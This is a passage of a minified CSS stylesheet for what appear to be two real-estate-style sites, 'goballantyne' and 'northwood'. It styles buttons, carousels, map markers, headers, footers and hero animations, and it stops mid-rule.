.b-button--color-tertiary{--button-background:var(--color-primary-600,#003e51);--button-color:var(--color-neutrals-secondary-600,#f47d44)}[data-site=goballantyne] .b-button--color-quaternary{--button-background:var(--color-neutrals-primary-600,#ffdda1);--button-color:var(--color-primary-900,#001f28)}[data-site=goballantyne] .b-button--style-primary{background-color:var(--button-background);border-radius:100vh;padding:.5rem .5rem .5rem 2rem}[data-site=goballantyne] .b-button--style-primary:focus,[data-site=goballantyne] .b-button--style-primary:hover{color:var(--color-grayscale-100,#fff)}[data-site=goballantyne] .b-button--style-primary:focus .b-icon:before,[data-site=goballantyne] .b-button--style-primary:hover .b-icon:before{transform:scale(20)}[data-site=goballantyne] .b-button--style-primary .b-icon{height:.875rem;padding:1rem;position:relative;width:.875rem;transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-button--style-primary .b-icon:before{content:"";display:block;visibility:visible;position:absolute;top:0;right:auto;bottom:auto;left:0;background-color:var(--button-color);border-radius:100vh;height:100%;transition:transform .4s ease-in-out;width:100%;z-index:0}[data-site=goballantyne] .b-button--style-primary .b-icon svg{color:var(--color-grayscale-100,#fff);fill:var(--color-grayscale-100,#fff);flex-shrink:0;height:.875rem;position:relative;width:.875rem;z-index:1}[data-site=goballantyne] .b-button--style-secondary{overflow:visible;padding-left:0}[data-site=goballantyne] .b-button--style-secondary:focus .b-icon,[data-site=goballantyne] .b-button--style-secondary:hover .b-icon{transform:translateX(.5rem)}[data-site=goballantyne] .b-button--style-secondary .b-icon svg{fill:var(--button-color)}[data-site=goballantyne] .b-button--style-hero{--btn-height:3.75rem;font-family:var(--fontfamily-primary,"bozon");height:var(--btn-height)}[data-site=goballantyne] .b-button--style-hero,[data-site=goballantyne] .b-button--style-hero span{transition:all .5s cubic-bezier(.45,.05,.22,1.3)}[data-site=goballantyne] .b-button--style-hero.u-active,[data-site=goballantyne] .b-button--style-hero:focus,[data-site=goballantyne] .b-button--style-hero:hover{background:var(--color-primary-800,#003241);padding-right:1.5rem}[data-site=goballantyne] .b-button--style-hero.u-active span,[data-site=goballantyne] .b-button--style-hero:focus span,[data-site=goballantyne] .b-button--style-hero:hover span{margin-left:calc(var(--btn-height) - 1rem);opacity:1}[data-site=goballantyne] .b-button--style-hero.u-active .b-icon,[data-site=goballantyne] .b-button--style-hero:focus .b-icon,[data-site=goballantyne] .b-button--style-hero:hover .b-icon{opacity:1;transform:scale(1) translateY(-50%)}[data-site=goballantyne] .b-button--style-hero .b-icon{display:flex;left:.625rem;opacity:0;position:absolute;top:50%;transition:all .5s cubic-bezier(.45,.05,.22,1.3);transform:scale(.5) translateY(-50%);transform-origin:0 0}.b-copyAndImageGrid{--flow-space:1.875rem}.b-entryCalloutWithImage{min-height:40rem;max-height:45.25rem}.b-entryCalloutWithImage>.c-box{--box-padding:2rem}@media only screen and (min-width:40rem){.b-entryCalloutWithImage>.c-box{--box-padding:4rem}}@media only screen and (min-width:50rem){.b-entryCalloutWithImage>.c-box{--box-padding:7rem}}[data-site=northwood] .b-entryCalloutWithImage__content{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 10px) 100%,0 100%)}.b-goBalHeroCarousel{overflow-x:hidden}.b-goBalHeroCarousel .swiper-main-slide{position:relative}.b-goBalHeroCarousel .swiper-main-slide h1{opacity:0;transition:all .3s cubic-bezier(0,-.01,.76,1.1) .15s}.b-goBalHeroCarousel .swiper-main-slide.swiper-slide-prev h1{transform:translate3d(-100px,0,0)}.b-goBalHeroCarousel .swiper-main-slide.swiper-slide-next h1{transform:translate3d(100px,0,0)}.b-goBalHeroCarousel .swiper-main-slide.swiper-slide-active h1{opacity:1;transform:translateZ(0)}.b-goBalHeroCarousel .swiper-main-slide:after{background:rgba(12,59,59,.7);content:"";inset:0;position:absolute;z-index:1}.b-goBalHeroCarousel .slider-button-wrapper{width:100%;left:90%}@media only screen and (max-width:700px){.b-goBalHeroCarousel .slider-button-wrapper{left:2rem}}.b-goBalHeroCarousel .slider-button{background-color:#f9f3ef;padding:1rem;border-radius:5.5px}.b-fullWidthTabbedContent__list::-webkit-scrollbar{display:none}.b-fullWidthTabbedContent .swiper-slide{position:relative}.b-fullWidthTabbedContent .swiper-slide p{opacity:0;transition:all .3s cubic-bezier(0,-.01,.76,1.1) .15s}.b-fullWidthTabbedContent .swiper-slide p+p{transition:all .3s cubic-bezier(0,-.01,.76,1.1) .25s}.b-fullWidthTabbedContent .swiper-slide.swiper-slide-prev p{transform:translate3d(-100px,0,0)}.b-fullWidthTabbedContent .swiper-slide.swiper-slide-prev p+p{transform:translate3d(-50px,0,0)}.b-fullWidthTabbedContent .swiper-slide.swiper-slide-next p{transform:translate3d(100px,0,0)}.b-fullWidthTabbedContent .swiper-slide.swiper-slide-next p+p{transform:translate3d(50px,0,0)}.b-fullWidthTabbedContent .swiper-slide.swiper-slide-active p{opacity:1;transform:translateZ(0)}[data-site=goballantyne] .b-goBalMap__popup{border-radius:0 50px 0 0}.b-goBalMap[data-module-map=properties] .b-goBalMap__mapContainer{height:43.75rem}.b-goBalMap[data-module-map=ballantyne] .b-goBalMap__cluster{cursor:default}.b-goBalMap__mapContainer{height:auto;max-height:43.75rem;min-height:33rem;width:100%}.b-goBalMap__cluster{align-items:center;background:var(--color-neutrals-secondary-600,#de9d38);border-radius:999px;color:#fff;cursor:pointer;display:flex;justify-content:center}.b-goBalMap__marker{--background:var(--color-neutrals-secondary-600,#de9d38);--color:#fff;height:48px;width:48px}.b-goBalMap__marker.is-active{--background:var(--color-primary-800,#003241);--color:var(--color-neutrals-secondary-600,#de9d38)}.b-goBalMap__marker svg{height:100%;width:100%}.b-goBalMap__marker svg rect{fill:var(--background)}.b-goBalMap__marker svg path{fill:var(--color)}.b-goBalMap__popup{box-shadow:0 4px 50px rgba(0,0,0,.5);overflow:hidden}.b-goBalMap__popup img{height:183px;width:100%;-o-object-fit:cover;object-fit:cover}.b-goBalMap__popup-content{background:#f9f3ef}.b-goBalMinimap .b-goBalMap__popup{display:none}@media only screen and (min-width:40rem){.b-goBalMinimap .b-goBalMap__popup{display:flex}}.mapboxgl-popup-tip{display:none}.mapboxgl-popup-content{padding:0}.mapboxgl-canvas{width:100%!important}.b-featuredCard .b-pillAction{max-width:calc(100% - var(--padding-tb)*2);padding-right:var(--padding-tb)}@media only screen and (min-width:50rem){.b-featuredCard .b-pillAction{max-width:calc(100% - var(--padding-tb))}}.b-featuredGrid{grid-template-rows:repeat(3,20rem)}.b-featuredGrid__item{--box-padding:3.25rem}@media only screen and (min-width:50rem){.b-featuredGrid__item:first-of-type,.b-featuredGrid__item:last-of-type{--box-padding:3.125rem}.b-featuredGrid__item:nth-child(2),.b-featuredGrid__item:nth-child(3){--box-padding:1.25rem}}.b-featuredGrid__item>a:focus .b-eyebrow,.b-featuredGrid__item>a:hover .b-eyebrow{color:var(--color-grayscale-100,#fff)}.b-featuredGrid__item>a:focus #background,.b-featuredGrid__item>a:hover #background{transform:scale(30);transition:transform .8s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-filterAccordion.js-active button .b-icon{transform:rotate(270deg) translateX(0)}[data-site=goballantyne] .b-filterAccordion button .b-icon{position:absolute;top:50%;right:0;bottom:auto;left:auto;transform:rotate(90deg) translateX(-100%);transform-origin:0}.b-filterAccordion.js-active button .b-icon{transform:rotate(180deg) translateX(0)}.b-filterAccordion.js-active>div:first-of-type{height:auto;transform:scaleY(1);transition-delay:.3s}.b-filterAccordion button{position:relative}.b-filterAccordion button .b-icon{position:absolute;top:0;right:0;bottom:auto;left:auto;color:var(--color-primary-600,#003e51);transform-origin:50%;transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}.b-filterAccordion>div:first-of-type{height:0;transform:scaleY(0);transform-origin:top center;transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=northwood] .b-footer{background:var(--color-primary-900,#001f28)}[data-site=northwood] .b-footer a:focus,[data-site=northwood] .b-footer a:hover{color:var(--color-secondary-800,#059495)}@media only screen and (min-width:70rem){[data-site=northwood] .b-footer{background:linear-gradient(80deg,var(--color-primary-900,#001f28) 39%,var(--color-primary-800,#003241) 0)}}@media only screen and (min-width:1200px)and (max-width:1700px){[data-site=northwood] .b-footer{background:linear-gradient(80deg,var(--color-primary-900,#001f28) 35%,var(--color-primary-800,#003241) 0)}}@media only screen and (min-width:2200px){[data-site=northwood] .b-footer{background:linear-gradient(80deg,var(--color-primary-900,#001f28) 43%,var(--color-primary-800,#003241) 0)}}[data-site=goballantyne] .b-footer>.c-wrapper{--flow-space:3.125rem}[data-site=goballantyne] .b-footer__featured{--flow-space:0.5rem}[data-site=goballantyne] .b-footer__featured>a:active .b-linkText .b-icon,[data-site=goballantyne] .b-footer__featured>a:hover .b-linkText .b-icon{transform:translateX(.5rem)}[data-site=goballantyne] .b-footer__featured img{border-bottom-right-radius:20px;border-top-left-radius:50px}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] label{display:none}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] input{display:flex;width:100%;max-width:100%;border-radius:9999px;padding:1.25rem 5.5rem 1.25rem 1.25rem}@media (min-width:40rem){[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] input{width:18.75rem}}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] input{background-color:var(--color-neutrals-primary-300,#f2f2f2)!important;transition:.3s ease-in-out}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] input:focus,[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] input:hover{background-color:var(--color-neutrals-primary-300,#f2f2f2);outline:none;box-shadow:none;background-color:#c9bdb3!important}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] [class*=u-mb-6]{margin-bottom:0}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] .banner--errors{display:none}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] .banner--success{position:absolute;top:calc(100% + .25rem);right:auto;bottom:auto;left:0;background-color:transparent;border-radius:100vh;font-size:.75rem;width:100%}@media only screen and (min-width:40rem){[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] .banner--success{position:absolute;top:-110%;right:auto;bottom:auto;left:0}}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter] ul.errors{position:absolute;top:calc(100% + .25rem);right:auto;bottom:auto;left:50%;transform:translateX(-50%)}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter]+button{border:none!important;box-shadow:none!important;padding:0!important;transition:all .5s cubic-bezier(.45,.05,.22,1.3)}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter]+button:focus,[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter]+button:hover{outline:none}[data-site=goballantyne] .b-footer form[data-handle=footerNewsletter]+button:after{position:absolute;top:auto;right:auto;bottom:auto;left:auto;content:"";display:block;visibility:visible;background-color:var(--color-primary-600,#003e51);border-radius:100vh;height:100%;width:100%;z-index:-1}@media only screen and (min-width:40rem){[data-site=goballantyne] .b-footer>.c-wrapper{--flow-space:5rem}}[data-site=northwood] .b-header{--header-height:80px;height:var(--header-height);position:relative;z-index:99}[data-site=northwood] .b-header:before{content:"";display:block;visibility:visible;position:absolute;top:0;right:0;bottom:auto;left:auto;background-color:var(--color-primary-900,#001f28);-webkit-clip-path:polygon(20% 0,100% 0,100% 100%,0 100%);clip-path:polygon(20% 0,100% 0,100% 100%,0 100%);height:var(--header-height);transition:all .2s ease-in-out;width:7.5rem;z-index:-1}[data-site=northwood] .b-header>.c-wrapper{position:unset}[data-site=northwood] .b-header__logo{max-height:40px;width:auto}[data-site=northwood] .b-header__mobileTrigger{position:absolute;top:50%;right:2.5rem;bottom:auto;left:auto;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:none;cursor:pointer;height:1.5rem;margin-left:auto;padding:0;transform:translateY(-50%);width:1.6875rem;z-index:10000}[data-site=northwood] .b-header__mobileTrigger span{border-radius:.5px;height:3px;position:relative;width:100%;z-index:1}[data-site=northwood] .b-header__mobileTrigger span[class*=bottom],[data-site=northwood] .b-header__mobileTrigger span[class*=top]{transform-origin:50%;transition:all .3s ease-in-out}[data-site=northwood] .b-header__navsWrapper{position:absolute;top:100%;right:auto;bottom:auto;left:0;opacity:0;padding-bottom:5rem;pointer-events:none;transition:opacity .3s ease-in-out;width:100%;z-index:1}[data-site=northwood] .b-header__navsWrapper .c-wrapper{flex-direction:column;padding-left:3.5rem;padding-right:3.5rem;position:unset}[data-site=northwood] .b-header__utilityNav .b-icon{--icon-size:22px}[data-site=northwood] .b-header--mobileNavActive.b-header:before{-webkit-clip-path:none;clip-path:none;width:100%}[data-site=northwood] .b-header--mobileNavActive.b-header .b-header__mobileTrigger span[class*=top]{transform:rotate(-45deg) translate(-4px,4px)}[data-site=northwood] .b-header--mobileNavActive.b-header .b-header__mobileTrigger span[class*=bottom]{transform:rotate(45deg) translate(-3px,-3px)}[data-site=northwood] .b-header--mobileNavActive.b-header .b-header__navsWrapper{background:var(--color-primary-800,#003241);height:100vh;opacity:1;overflow-x:hidden;overflow-y:scroll;pointer-events:all}[data-site=northwood] .b-header--mobileNavActive.b-header .b-header__navsWrapper .c-wrapper{position:relative}[data-site=northwood] .b-header--mobileNavActive.b-header .b-header__navsWrapper .c-wrapper:before{content:"";display:block;visibility:visible;position:absolute;top:0;right:auto;bottom:auto;left:0;background-color:var(--color-primary-900,#001f28);-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 70%);clip-path:polygon(0 0,100% 0,100% 100%,0 70%);height:100%;transform:translateX(-7.5%);width:115%;z-index:-1}@media only screen and (min-width:70rem){[data-site=northwood] .b-header{height:auto}[data-site=northwood] .b-header__navsWrapper{left:0;opacity:1;padding-bottom:0;pointer-events:all;position:relative;top:0}[data-site=northwood] .b-header__navsWrapper .c-wrapper{padding-left:0;padding-right:0}[data-site=northwood] .b-header__utilityNav:after{content:"";display:block;visibility:visible;background-color:var(--color-primary-800,#003241);height:40px;left:-100vw;position:absolute;top:0;width:300vw;z-index:-1}}[data-site=goballantyne] .b-header{font-size:1rem;position:relative;z-index:99999}[data-site=goballantyne] .b-header--mobileNavActive{z-index:100001}[data-site=goballantyne] .b-header--mobileNavActive .b-header__navsWrapper{height:100vh;opacity:1;overflow-y:scroll;pointer-events:all}[data-site=goballantyne] .b-header--mobileNavActive .b-header__mobileTrigger span[class*=top]{transform:rotate(-45deg) translate(-3px,3px)}[data-site=goballantyne] .b-header--mobileNavActive .b-header__mobileTrigger span[class*=bottom]{transform:rotate(45deg) translate(-3px,-3px)}[data-site=goballantyne] .b-header__logo{min-height:50px;max-height:80px;width:auto}[data-site=goballantyne] .b-header__logo img{-o-object-fit:contain;object-fit:contain;-o-object-position:0;object-position:0}[data-site=goballantyne] .b-header__mobileTrigger{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;cursor:pointer;height:2.5625rem;margin-left:auto;padding:0;width:2.5625rem;z-index:10000}[data-site=goballantyne] .b-header__mobileTrigger span{background-color:var(--color-primary-600,#003e51);border-radius:.5px;height:2px;width:100%}[data-site=goballantyne] .b-header__mobileTrigger span[class*=bottom],[data-site=goballantyne] .b-header__mobileTrigger span[class*=top]{transform-origin:50%;transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__searchTrigger{position:absolute;top:0;right:0;bottom:auto;left:auto;overflow:hidden;transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__searchTrigger:focus,[data-site=goballantyne] .b-header__searchTrigger:hover{color:var(--color-grayscale-100,#fff)}[data-site=goballantyne] .b-header__searchTrigger:focus .b-icon #background,[data-site=goballantyne] .b-header__searchTrigger:hover .b-icon #background{transform:scale(20)}@media only screen and (min-width:50rem){[data-site=goballantyne] .b-header__searchTrigger:focus .b-icon #background,[data-site=goballantyne] .b-header__searchTrigger:hover .b-icon #background{transform:scale(10)}}[data-site=goballantyne] .b-header__searchTrigger span{position:relative;z-index:2}[data-site=goballantyne] .b-header__searchTrigger .b-icon{z-index:1}[data-site=goballantyne] .b-header__searchTrigger .b-icon #background{transform-origin:50% 50%;transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__primaryCta{background-color:var(--color-primary-600,#003e51);border-radius:3px;color:var(--color-grayscale-400,#a7a7a7)!important;font-size:.75rem;font-weight:700;letter-spacing:.0625rem;padding:.9375em 1.5625rem;text-transform:uppercase}[data-site=goballantyne] .b-header__navsWrapper{position:absolute;top:100%;right:auto;bottom:auto;left:0;background-color:var(--color-neutrals-primary-300,#f2f2f2);height:100vh;opacity:0;padding-bottom:10vh;pointer-events:none;transition:opacity .3s cubic-bezier(0,-.01,.76,1.1);width:100%}[data-site=goballantyne] .b-header__primaryNav__linksList__item{border-bottom:1px solid var(--color-primary-300,#789da9);flex-direction:column}[data-site=goballantyne] .b-header__primaryNav__linksList__item.active{padding-bottom:1.25rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item.active>.b-header__primaryNav__linksList__item__subnav{height:auto;transform:scaleY(1);transition:transform .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__primaryNav__linksList__item.active .b-header__primaryNav__linksList__item__anchor .b-icon{transform:rotate(-180deg)}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor{border-bottom:1px solid var(--color-primary-300,#789da9);position:relative;width:100%}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor>span:first-of-type{margin-right:auto}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor .b-icon{align-items:center;background-color:var(--color-primary-600,#003e51);border-radius:100%;display:flex;height:25px;justify-content:center;width:25px;transition:all .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor .b-icon svg{fill:var(--color-neutrals-primary-300,#f2f2f2);height:12px;width:6px}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav{height:0;transform:scaleY(0);transform-origin:center top}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__list{margin-bottom:1rem;padding-left:1.25rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink{border-top-left-radius:50px;border-bottom-right-radius:100px;overflow:hidden;position:relative}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a{height:100%;max-width:100%;width:100%}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:active .b-pillAction .b-eyebrow,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:focus .b-pillAction .b-eyebrow,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:hover .b-pillAction .b-eyebrow{color:var(--color-grayscale-100,#fff)}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:active .b-pillAction .b-icon #background,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:focus .b-pillAction .b-icon #background,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:hover .b-pillAction .b-icon #background{transform:scale(20)}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:active .b-header__primaryNav__linksList__item__subnav__featuredLink__content,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:focus .b-header__primaryNav__linksList__item__subnav__featuredLink__content,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:hover .b-header__primaryNav__linksList__item__subnav__featuredLink__content{transform:translateY(-100px)}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:active .b-header__primaryNav__linksList__item__subnav__featuredLink__title__iconWrapper,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:focus .b-header__primaryNav__linksList__item__subnav__featuredLink__title__iconWrapper,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a:hover .b-header__primaryNav__linksList__item__subnav__featuredLink__title__iconWrapper{opacity:1;transition-delay:.15s}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__content{position:relative;transition:all .3s cubic-bezier(0,-.01,.76,1.1);width:100%;z-index:1}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__eyebrow{background-color:var(--color-primary-600,#003e51);letter-spacing:.25rem;margin-bottom:.75rem;padding:10px 15px}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__title{position:relative}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__title__text{flex-shrink:0;letter-spacing:.0625rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__title__iconWrapper{position:absolute;top:100%;right:auto;bottom:auto;left:0;background-color:var(--color-primary-600,#003e51);color:var(--color-secondary-300,#b2e4d8);height:3rem;margin-top:.75rem;opacity:0;transition:all .3s cubic-bezier(0,-.01,.76,1.1);width:3rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__title__iconWrapper .b-icon{height:1rem;width:1rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink__img{position:absolute;top:0;right:auto;bottom:auto;left:0;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s cubic-bezier(0,-.01,.76,1.1);width:100%;will-change:transform;z-index:0}[data-site=goballantyne] .b-header__search{opacity:0;pointer-events:none;transition:opacity .3s cubic-bezier(0,-.01,.76,1.1)}[data-site=goballantyne] .b-header__search.active{opacity:1;pointer-events:all}[data-site=goballantyne] .b-header__search__filters button.active{background-color:var(--color-neutrals-primary-600,#ffdda1)}@media only screen and (min-width:70rem){[data-site=goballantyne] .b-header__searchTrigger{position:relative}[data-site=goballantyne] .b-header__navsWrapper{background-color:transparent;height:auto;left:0;opacity:1;padding-bottom:0;pointer-events:all;position:relative;top:0}[data-site=goballantyne] .b-header__navsWrapper>.c-wrapper{position:unset}[data-site=goballantyne] .b-header__primaryNav__linksList__item{border:none;flex-direction:row}[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:active,[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:focus,[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:hover{color:var(--color-primary-600,#003e51)}[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:active+.b-header__primaryNav__linksList__item__subnav,[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:focus+.b-header__primaryNav__linksList__item__subnav,[data-site=goballantyne] .b-header__primaryNav__linksList__item>a:hover+.b-header__primaryNav__linksList__item__subnav{opacity:1;pointer-events:all;z-index:unset}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor{border-bottom:none;width:auto}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor>span:first-of-type{margin-right:.75rem}[data-site=goballantyne] .b-header__primaryNav__linksList__item__anchor .b-icon{display:none}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav{position:absolute;top:calc(100% - 1rem);right:auto;bottom:auto;left:0;background-color:var(--color-neutrals-primary-300,#f2f2f2);height:auto;opacity:0;padding:3rem 0;pointer-events:none;transform:scaleY(1);transition:opacity .3s cubic-bezier(0,-.01,.76,1.1);width:100%;z-index:0}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav:not([data-hasfindspace]) .b-header__primaryNav__linksList__item__subnav__list{display:grid;grid-auto-flow:row dense;grid-template-columns:1fr 1fr}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav:focus-within,[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav:hover{opacity:1;pointer-events:all}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav>.c-wrapper{height:450px}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__list{margin-bottom:1.75rem;padding-left:0;position:relative;min-width:50%}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__list__item.item--column1{grid-column:1/span 1}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__list__item.item--column2{grid-column:2/span 1}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink{position:absolute;top:50%;right:0;bottom:auto;left:auto;height:16.25rem;transform:translateY(-50%);width:50%}[data-site=goballantyne] .b-header__primaryNav__linksList__item__subnav__featuredLink>a{height:auto}}[data-site=northwood] .b-hero{overflow:hidden}[data-site=northwood] .b-hero+section{background:var(--color-grayscale-100,#fff)}[data-site=northwood] .b-hero__content{max-width:85%;text-align:left}@media only screen and (min-width:70rem){[data-site=northwood] .b-hero__content{max-width:60%}}[data-site=northwood] .b-hero__content:before{content:"";display:block;visibility:visible;position:absolute;top:auto;right:-65%;bottom:-1px;left:auto;background:var(--color-grayscale-100,#fff);-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%);height:100%;width:9999px;z-index:-1}[data-site=northwood] .b-hero--homepage .b-hero__content{padding-right:5rem;max-width:100%;width:650px}@media only screen and (min-width:50rem){[data-site=northwood] .b-hero--homepage .b-hero__content{max-width:85%;padding-right:12.5rem}}[data-site=northwood] .b-hero--homepage .b-hero__content>*{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:heroCopyFade;animation-name:heroCopyFade;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:0;transform:translateX(-2rem);transition:all .75s cubic-bezier(.45,.05,.22,1.2)}[data-site=northwood] .b-hero--homepage .b-hero__content:before{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:heroCutScale;animation-name:heroCutScale;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%);right:0;transform:scaleX(0);transform-origin:0;transition:all .75s cubic-bezier(.45,.05,.22,1.2)}[data-site=northwood] .b-hero--homepage .b-hero__content .b-headline strong:before{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:heroEmphasisFade;animation-name:heroEmphasisFade;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:scaleX(0);transform-origin:0;transition:all .75s cubic-bezier(.45,.05,.22,1.2)}@media only screen and (min-width:50rem){[data-site=northwood] .b-hero--homepage .b-hero__content .b-headline strong:before{height:41px}}[data-site=northwood] .b-hero--standard .b-hero__content{max-width:100%;padding-right:6.25rem;width:725px}[data-site=northwood] .b-hero--standard .b-hero__content:before{right:0}[data-site=northwood] .b-hero--video .b-hero__content:before,[data-site=northwood] .b-hero--video .b-hero__play{transition:all .5s cubic-bezier(.45,.05,.22,1.3);transition-duration:.8s}[data-site=northwood] .b-hero--video .b-hero__content{max-width:100%}@media only screen and (min-width:50rem){[data-site=northwood] .b-hero--video .b-hero__content{max-width:85%}}[data-site=northwood] .b-hero--video .b-hero__content:before{-webkit-clip-path:none;clip-path:none}@media only screen and (min-width:50rem){[data-site=northwood] .b-hero--video .b-hero__content:before{-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 50px) 100%,0 100%)}}@media only screen and (min-width:70rem){[data-site=northwood] .b-hero--video .b-hero__content{max-width:25%;width:25%}}[data-site=northwood] .b-hero--video .b-hero__play{top:-6.75rem;transform:translate(-50%)}@media only screen and (min-width:70rem){[data-site=northwood] .b-hero--video .b-hero__play{top:50%;transform:translate(-50%,-50%)}}[data-site=northwood] .b-hero--video button[data-play-video]:focus,[data-site=northwood] .b-hero--video button[data-play-video]:hover{outline:none}@media only screen and (min-width:70rem){[data-site=northwood] .b-hero--video button[data-play-video]:focus .b-hero__content:before,[data-site=northwood] .b-hero--video button[data-play-video]:hover .b-hero__content:before{transform:translateX(20rem)}[data-site=northwood] .b-hero--video button[data-play-video]:focus .b-hero__play,[data-site=northwood] .b-hero--video button[data-play-video]:hover .b-hero__play{transform:translate(calc(-50% - 5rem),-50%)}}@-webkit-keyframes heroEmphasisFade{0%{transform:scaleX(0)}to{transform:scaleX(1)}}@keyframes heroEmphasisFade{0%{transform:scaleX(0)}to{transform:scaleX(1)}}@-webkit-keyframes heroCopyFade{0%{opacity:0;transform:translateX(-2rem)}to{opacity:1;transform:translateX(0)}}@keyframes heroCopyFade{0%{opacity:0;transform:translateX(-2rem)}to{opacity:1;transform:translateX(0)}}@-webkit-keyframes heroCutScale{0%{transform:scaleX(0)}to{transform:scaleX(1)}}@keyframes heroCutScale{0%{transform:scaleX(0)}to{transform:scaleX(1)}}.b-heroModal{height:100vh;transform:translateY(-100%);transition:opacity .45s ease-in-out;width:100vw;z-index:99999}.b-heroModal--active{opacity:1;transform:translateY(0)}.b-heroModal__bg{background-color:rgba(0,0,0,.85);height:100%;width:100%;z-index:0}.b-heroModal__close{transform:translateY(calc(-100% - 8px))}.b-heroModal__body{aspect-ratio:16/9;max-height:75%;width:75%;z-index:2}.b-icon{display:flex;height:var(--icon-size,1em);width:var(--icon-size,1em)}.b-icon svg{height:100%;overflow:visible;width:100%}.b-imageCarousel{position:relative}.b-imageCarousel 